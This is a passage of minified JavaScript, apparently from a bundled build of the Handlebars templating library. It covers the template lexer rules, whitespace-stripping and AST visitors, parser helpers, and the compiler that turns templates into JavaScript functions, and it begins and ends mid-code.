5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b.__esModule=!0,b["default"]=c},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(25),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;j>i;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;c>b;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;i>h;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(21),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;b>c;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;b>c;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;c>d;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");d>c;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;c>b;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;c>b;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;g>f;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(29),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;i>h;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;i>h;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;h>c;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;g>f;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);null==h?(this.context.programs.push(""),h=this.context.programs.length,d.index=h,d.name="program"+h,this.context.programs[h]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[h]=e.decorators,this.context.environments[h]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams):(d.index=h,d.name="program"+h,this.useDepths=this.useDepths||d.useDepths,this.useBlockParams=this.useBlockParams||d.useBlockParams)}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;c>b;b++){var d=this.context.environments[b];if(d&&d.equals(a))return b}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;c>b;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : {}");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return 